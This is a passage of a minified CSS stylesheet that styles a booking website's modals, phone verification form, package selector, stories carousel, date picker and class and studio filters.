.modal__wrapper{max-width:544px;padding:24px 32px 32px}}.booking-modal .modal__closer{display:none}.booking-modal .modal__title{margin-bottom:4px}@media(min-width:980px){.booking-modal .modal__title{margin-bottom:4px}}.booking-modal .modal__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.phone-verification-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0;text-align:left}.phone-verification-modal__change-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:20px;background-color:transparent;border-radius:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;border:none;border-bottom:1px solid}.phone-verification-modal__change-btn.is-disabled,.phone-verification-modal__change-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__change-btn.is-disabled svg path,.phone-verification-modal__change-btn[disabled] svg path{stroke:silver}.phone-verification-modal__change-btn.is-disabled *,.phone-verification-modal__change-btn[disabled] *{color:silver}.phone-verification-modal__change-btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.phone-verification-modal__change-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__change-btn.is-loading *{color:transparent}.phone-verification-modal__change-btn.is-loading svg path{stroke:transparent}.phone-verification-modal__change-btn:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__change-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.phone-verification-modal__change-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.phone-verification-modal__change-btn,.phone-verification-modal__change-btn:visited{color:#7f4cf7}.phone-verification-modal__change-btn:visited svg path,.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__change-btn:hover,.phone-verification-modal__change-btn:hover:visited{color:#9368fc}.phone-verification-modal__change-btn:hover:visited svg path,.phone-verification-modal__change-btn:hover svg path{stroke:#9368fc}.phone-verification-modal__change-btn svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__form{margin-top:24px}.phone-verification-modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px;width:100%}.phone-verification-modal__btn.is-disabled,.phone-verification-modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__btn.is-disabled svg path,.phone-verification-modal__btn[disabled] svg path{stroke:silver}.phone-verification-modal__btn.is-disabled *,.phone-verification-modal__btn[disabled] *{color:silver}.phone-verification-modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.phone-verification-modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__btn.is-loading *{color:#7f4cf7}.phone-verification-modal__btn.is-loading svg path{stroke:#7f4cf7}.phone-verification-modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.phone-verification-modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.phone-verification-modal__btn,.phone-verification-modal__btn:visited{color:#fff}.phone-verification-modal__btn:visited svg path,.phone-verification-modal__btn svg path{stroke:#fff}.phone-verification-modal__note{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;text-align:left;margin:12px 0 0}.phone-verification-modal .modal__wrapper{padding:24px 16px}@media(min-width:768px){.phone-verification-modal .modal__wrapper{padding:24px 8px 24px 24px;max-width:520px}}.phone-verification-modal .modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:left;padding:0 32px 0 0}@media(min-width:980px){.phone-verification-modal .modal__title{margin:0 0 12px}}.phone-verification-modal .is-hidden{display:none}.package-selection{margin-bottom:32px}.package-selection__title{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.package-item-selector{padding:16px 0;border-bottom:1px solid #efefef}.package-item-selector__radio{display:block;margin-bottom:0}.package-item-selector__radio input{display:none}.package-item-selector__radio input:disabled{pointer-events:none}.package-item-selector__radio input:disabled+span:before{border:2px solid #e0ccfc!important}.package-item-selector__radio>span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.package-item-selector__radio>span:before{top:0;right:0;border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-left:8px;border-radius:50%;-webkit-box-flex:0;-ms-flex:none;flex:none}.package-item-selector__radio>span:after,.package-item-selector__radio>span:before{content:"";position:absolute;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.package-item-selector__radio>span:after{opacity:0;top:2px;right:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.package-item-selector__radio>span:hover{color:#7f4cf7}.package-item-selector__radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.package-item-selector__radio input:checked+span:after{opacity:1}.package-item-selector__radio span:after,.package-item-selector__radio span:before{top:0;bottom:0;margin-top:auto;margin-bottom:auto}.package-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.package-item__title{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 2px;display:block}.package-item__title span{color:#7f4cf7}.package-item__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0;display:block;padding-right:40px}.package-item__subtitle.is-error{color:#dd424d}.stories-modal__wrapper{padding:0;background:linear-gradient(223deg,#bc9afc 10.71%,#5107b3 86.01%),linear-gradient(180deg,#f7f1fd,#fff),#fff}@media(min-width:768px){.stories-modal__wrapper{max-width:580px;border-radius:16px;padding:0}}.stories-modal__content{padding-right:0}@media(min-width:768px){.stories-modal__content{padding-right:0}}.stories-modal__closer{border-radius:16px;background-color:#fff;right:24px}.stories-modal__container{position:relative;width:100%;height:100%;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;cursor:-webkit-grab;cursor:grab;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:32px 32px 0 0}@media(min-width:768px){.stories-modal__container{border-radius:16px}}.stories-modal__container:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/stories/background.jpg);z-index:1;opacity:.24;mix-blend-mode:color-burn;pointer-events:none}.stories-modal__container:active{cursor:-webkit-grabbing;cursor:grabbing}.stories-progress{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:8px;-ms-flex-negative:0;flex-shrink:0;pointer-events:none;width:100%;margin-top:auto;margin-bottom:24px}.stories-progress__dot{width:8px;height:8px;border-radius:50%;background-color:#9368fc;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;pointer-events:none}.stories-progress__dot.is-active{background-color:#fff}.stories-screen{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;min-height:100%;position:absolute;top:0;left:0;right:0;bottom:0;padding:24px 16px}@media(min-width:768px){.stories-screen{padding:24px}}.story-1 .stories-screen:first-child .stories-screen__img img{max-height:324px}.story-1 .stories-screen:nth-child(4) .stories-screen__img img{max-height:245px}.story-2 .stories-screen{padding-top:16px}@media(min-width:768px){.story-2 .stories-screen{padding-top:0}}.story-2 .stories-screen:first-child .stories-screen__img{height:274px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}@media(min-width:768px){.story-2 .stories-screen:first-child .stories-screen__img{height:298px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}}.story-3 .stories-screen:first-child .stories-screen__img{height:290px}.story-3 .stories-screen:first-child .stories-screen__img img{max-height:280px}.stories-screen.is-active{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.stories-screen[data-gradient=true]{padding-top:0}@media(min-width:768px){.stories-screen[data-gradient=true]{padding-top:0}}.stories-screen[data-gradient=true]:before{content:"";position:absolute;top:0;left:0;z-index:2;display:block;width:100%;height:100%;background:0 0/cover no-repeat url(/img/stories/gradient.png);pointer-events:none}.stories-screen__img{-webkit-box-flex:0;-ms-flex:none;flex:none;position:relative;z-index:1;margin-bottom:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;pointer-events:none;height:306px}[data-gradient=true] .stories-screen__img{height:auto;max-height:270px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media(min-width:768px){[data-gradient=true] .stories-screen__img{max-height:360px}}.stories-screen__img img{display:block;-o-object-fit:contain;object-fit:contain;max-height:306px}[data-gradient=true] .stories-screen__img img{max-height:270px}@media(min-width:768px){[data-gradient=true] .stories-screen__img img{max-height:360px}}.stories-screen__content{position:relative;z-index:3;pointer-events:none}.stories-screen__title{font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:center}@media(min-width:980px){.stories-screen__title{margin:0 0 12px}}.stories-screen__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 32px;letter-spacing:-.3px;line-height:1.3}.stories-screen__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;padding:0 24px;width:100%;cursor:pointer;position:relative;z-index:5}.stories-screen__btn.is-disabled,.stories-screen__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.stories-screen__btn.is-disabled svg path,.stories-screen__btn[disabled] svg path{stroke:silver}.stories-screen__btn.is-disabled *,.stories-screen__btn[disabled] *{color:silver}.stories-screen__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.stories-screen__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.stories-screen__btn.is-loading *{color:#fff}.stories-screen__btn.is-loading svg path{stroke:#fff}.stories-screen__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.stories-screen__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.stories-screen__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.stories-screen__btn,.stories-screen__btn:visited{color:#303030}.stories-screen__btn:visited svg path,.stories-screen__btn svg path{stroke:#303030}.icon{width:24px;height:24px;display:inline-block;vertical-align:middle;fill:#303030;-webkit-transition:fill .2s ease;transition:fill .2s ease}.icon--sm{width:16px;height:16px}.icon--md{width:20px;height:20px}.icon--lg{width:32px;height:32px}.icon--disabled{fill:silver;color:silver}.icon svg{width:100%;height:100%;display:block;fill:currentColor}.metro-icon{width:24px;height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fafafa;border-radius:4px}.metro-icon svg{width:18px;height:18px}.segmented-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:32px;border-radius:9px;background:rgba(120,120,128,.12);padding:2px}.segmented-control__item{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border:none;padding:0;text-align:center;line-height:1;cursor:pointer}.segmented-control__item.is-active{font-family:RF Tone Semi Bold,sans-serif;border-radius:7px;border:.5px solid rgba(0,0,0,.04);background:#fff;-webkit-box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);cursor:unset}.input-clear-btn{display:block;position:absolute;right:0;top:0;width:56px;height:56px;padding:0;border:none;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23909090' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");cursor:pointer}.input-clear-btn.is-hidden,.slider-custom-nav{display:none}@media(min-width:980px){.slider-custom-nav{display:block}}.slider-custom-nav__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 12px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);position:absolute;top:25%;z-index:10}.slider-custom-nav__btn.is-disabled,.slider-custom-nav__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.slider-custom-nav__btn.is-disabled svg path,.slider-custom-nav__btn[disabled] svg path{stroke:silver}.slider-custom-nav__btn.is-disabled *,.slider-custom-nav__btn[disabled] *{color:silver}.slider-custom-nav__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.slider-custom-nav__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.slider-custom-nav__btn.is-loading *{color:#fff}.slider-custom-nav__btn.is-loading svg path{stroke:#fff}.slider-custom-nav__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.slider-custom-nav__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.slider-custom-nav__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.slider-custom-nav__btn,.slider-custom-nav__btn:visited{color:#303030}.slider-custom-nav__btn:visited svg path,.slider-custom-nav__btn svg path{stroke:#303030}.slider-custom-nav__btn:disabled{opacity:0}@media(min-width:980px){.slider-custom-nav__btn--prev{left:-24px}}@media(min-width:980px){.slider-custom-nav__btn--next{right:-24px}}.slider-custom-nav__btn svg{pointer-events:none}.dp-permanent,.dp-permanent .dp{width:unset}.dp{width:280px;padding-top:0;z-index:1002}.dp:before{display:none}.dp .dp-cal-header{background-color:#7f4cf7;padding:5px 0}.dp .dp-cal-header button{color:#fff;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;font-size:18px}.dp .dp-cal-header button:hover{background-color:unset}.dp .dp-cal-header .dp-next,.dp .dp-cal-header .dp-prev{top:calc(50% - 15px)}.dp .dp-cal-header .dp-cal-month,.dp .dp-cal-header .dp-cal-year{padding:8px}.dp .dp-days .dp-col-header{font-size:14px;font-family:RF Tone Regular,sans-serif;font-weight:700;text-transform:none;color:#000}.dp .dp-days .dr-in-range,.dp .dp-days .dr-selected{background-color:#7f4cf7;border-radius:0!important}.dp .dp-days .dp-current{color:#fff}.dp .dp-days .dp-day{font-family:RF Tone Regular,sans-serif!important;padding:10px 8px;border-radius:50%;cursor:pointer}.dp .dp-days .dp-day:after{display:none}.dp .dp-days .dp-day.dp-current,.dp .dp-days .dp-day.dp-selected,.dp .dp-days .dp-day:active,.dp .dp-days .dp-day:hover{background-color:#7f4cf7}.dp .dp-cal-footer{display:none}.filter__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.filter__header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media(min-width:1280px){.filter__header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media(min-width:1280px){.filter__header .filter-item{margin-bottom:0}}.filter__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;margin-bottom:24px}@media(min-width:768px){.filter__footer{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:auto}}@media(min-width:1280px){.filter__footer{display:none;margin-bottom:0}}.filter__footer button:first-child{margin-bottom:16px}@media(min-width:768px){.filter__footer button:first-child{margin-right:10px;margin-bottom:0}}.filter-classes-studios .filter__footer .apply-filter{display:none}.filter-classes-studios .filter__footer .apply-filter.-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:16px}@media(min-width:768px){.filter-classes-studios .filter__footer .apply-filter.-mobile{margin-right:10px;margin-bottom:0}}@media(min-width:1280px){.filter-classes-studios .filter__footer .apply-filter.-mobile{display:none}}.filter__tags{display:none}@media(min-width:1280px){.filter__tags{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.filter__tags.is-active{margin-top:32px}}@media(min-width:1280px)and (min-width:1560px){.filter__tags.is-active{margin-top:42px}}.filter *,.filter-classes-studios{-webkit-box-sizing:border-box;box-sizing:border-box}.filter-classes-studios{position:fixed;top:55px;background-color:#fff;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);width:100%;height:calc(100% - 55px);opacity:0;overflow:hidden;visibility:hidden;z-index:1;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;padding:0 16px}@media(min-width:768px){.filter-classes-studios{top:100px}}@media(min-width:1280px){.filter-classes-studios{position:relative;top:0;-webkit-transform:none;transform:none;visibility:visible;overflow:visible;opacity:1;-ms-flex-negative:0;flex-shrink:0;padding:0}}.filter-classes-studios.open{visibility:visible;opacity:1;z-index:99;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0)}.filter-classes-studios__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:32px}@media(min-width:1280px){.filter-classes-studios__header{display:none}}.studios-header .filter-classes-studios__header{margin-bottom:0}.filter-classes-studios__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:600;text-align:center;color:#303030;margin:0 0 16px;font-size:18px;text-transform:uppercase}@media(min-width:768px){.filter-classes-studios__title{font-size:24px}}@media(min-width:1280px){.filter-classes-studios__title{display:none}}.filter-classes-studios__opener{position:relative;background-color:transparent;padding:0;margin:0;display:block;border:none;cursor:pointer;width:30px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media(min-width:1280px){.filter-classes-studios__opener{display:none}}.filter-classes-studios__opener svg{width:25px;height:20px;fill:#303030}.filter-classes-studios__closer{background:transparent;padding:16px 0;margin:0;border:none;cursor:pointer;width:100%;text-align:right}@media(min-width:1280px){.filter-classes-studios__closer{display:none}}.filter-classes-studios__count{display:none}.filter-classes-studios__opener .filter-classes-studios__count{display:block;position:absolute;top:-7.5px;right:-7.5px;background:red;border:1px solid #fff;width:auto;min-width:15px;height:15px;padding:2px 3px;border-radius:25px;font-family:RF Tone Semi Bold,sans-serif;font-size:9px;text-align:center;color:#fff;line-height:1;-webkit-box-sizing:border-box;box-sizing:border-box}.checkbox,.radio{width:20px;height:20px;position:relative;display:block;margin-right:12px;-ms-flex-negative:0;flex-shrink:0}.checkbox:hover,.radio:hover{border-color:#7f4cf7;-webkit-transition:.3s;transition:.3s}.checkbox.hover input:checked+span,.radio.hover input:checked+span{opacity:1;background-color:transparent}.checkbox span,.radio span{width:100%;height:100%;position:absolute;left:0;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#efefef;border-radius:5px;-webkit-box-shadow:0 1px 8px 0 rgba(48,48,48,.02) inset;box-shadow:inset 0 1px 8px 0 rgba(48,48,48,.02);overflow:hidden}.checkbox input,.radio input{width:100%;height:100%;position:absolute;z-index:5;left:0;top:0;opacity:0;cursor:pointer}.checkbox input:checked+span,.radio input:checked+span{background:50%/20px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath d='M5 10l3.611 3.333 7.222-6.666' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") #7f4cf7}.radio{border-radius:50%;width:20px;height:20px}.filters{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:1280px){.filters{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-30px}}@media(min-width:1560px){.filters{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.filters select{width:100%}.filters-checkbox{margin-bottom:18px}.filters-checkbox,.filters-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.filters-footer{padding:0 20px 20px;margin-bottom:0;font-family:RF Tone Light,sans-serif;font-size:15px}.filters-exercises{margin-top:20px}.filters__link{margin:0 20px}.filter-options{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:768px){.filter-options{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media(min-width:1280px){.filter-options{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:32px}}@media(min-width:1280px){.courses-filter .filter-options{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media(min-width:1560px){.courses-filter .filter-options{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.filter-options select{width:100%}.filter-options-checkbox{margin-bottom:18px}.filter-options-checkbox,.filter-options-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.filter-options-footer{padding:0 20px 20px;margin-bottom:0;font-family:RF Tone Light,sans-serif;font-size:15px}.filter-options__link{margin:0 20px}.filter-options-exercises{margin-top:20px}@media(min-width:768px){.filter-options .filter-item{margin-right:16px}}.filter-options .filter-item:last-of-type{margin-right:0}.filter-options .filter-item:last-of-type .filter-select-options{left:auto;right:0}.filter-item{margin-bottom:32px;width:100%;position:relative}@media(min-width:768px){.filter-item{width:auto}}@media(min-width:1280px){.filter-item{margin-right:16px;width:calc(20% - 16px)}}@media(min-width:1560px){.filter-item{margin-bottom:0;width:calc(20% - 32px);max-width:270px;margin-right:32px}}.courses-filter .filter-item:last-of-type{margin-bottom:24px}@media(min-width:1280px){.classes-filter .filter-item{margin-right:16px}}@media(min-width:1560px){.classes-filter .filter-item{margin-right:32px}}@media(min-width:1280px){.studios-filter .filter-item{margin-right:16px;margin-bottom:0}}@media(min-width:1560px){.studios-filter .filter-item{margin-right:32px}}.filter-item__label{color:#303030;font-size:15px;font-family:RF Tone Semi Bold,sans-serif;line-height:1;margin-bottom:12px}@media(min-width:1560px){.filter-item__label{font-size:16px}}.filter-item__range-input{width:100%;-webkit-appearance:slider-horizontal;-moz-appearance:slider-horizontal;appearance:slider-horizontal}.filter-item__range-output{display:inline}.filter-item__select{position:relative}.filter-item__placeholder{position:absolute;top:1px;left:1px;height:calc(100% - 2px);width:calc(100% - 30px);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 30px 0 10px;font-family:RF 